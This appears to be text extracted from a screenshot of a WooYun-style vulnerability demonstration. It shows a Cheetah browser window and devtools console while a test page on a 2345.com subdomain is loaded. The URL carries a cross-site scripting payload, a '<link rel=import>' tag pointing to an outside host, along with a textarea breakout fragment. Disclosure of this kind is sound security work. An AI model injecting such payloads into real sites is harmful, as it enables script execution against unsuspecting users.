 xxxx.2345.com/test.php?id=<link rel=import href=http://wutongyu.info/host.php> - 猎豹安全浏览器
可疑重定向 xxxx.2345.com/test.php?id=<link%20rel=import%20href=http://wutongyu.info/host.php>
百度 毒霸网址大全 热门小游戏 猎豹游戏中心 小游戏 亚马逊 热门影视 "></textare...
xxxx.2345.com/test.... × +
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
▶ null
> navigator.userAgent
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 LBBROWSER"
>
www.wooyun.org